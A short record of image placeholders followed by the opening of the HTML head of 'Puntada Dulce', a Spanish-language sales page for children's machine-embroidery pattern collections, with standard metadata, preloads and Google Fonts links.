





==== coleccion-es.html @ a26fa1f0 "coleccion-es: Bono 03 com nova capa 'Guía Abre tu Primera Matriz' (object-contain) + tw.css recompil" ====
<!DOCTYPE html><html lang="es"><head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Puntada Dulce | +4.000 Matrices de Bordado Infantil</title>
<meta name="description" content="Más de 4.000 matrices de bordado infantil, el tema que más pedidos genera, listas para tu máquina. PES, DST, JEF, XXX y EXP. Acceso inmediato.">
<link rel="icon" href="imagens/linhadoce/favicon.svg" type="image/svg+xml">
<link rel="preload" as="image" href="imagens/linhadoce/capa-puntada-dulce.avif" type="image/avif" fetchpriority="high">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,600;12..96,700;12..96,800&amp;family=DM+Sans:wght@400;500;600;700&amp;display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,600;12..96,700;12..96,800&amp;family=DM+Sans:wght@400;500;600;700&amp;display=swap" media="print" onload="this.media=&#39;all&#39;">
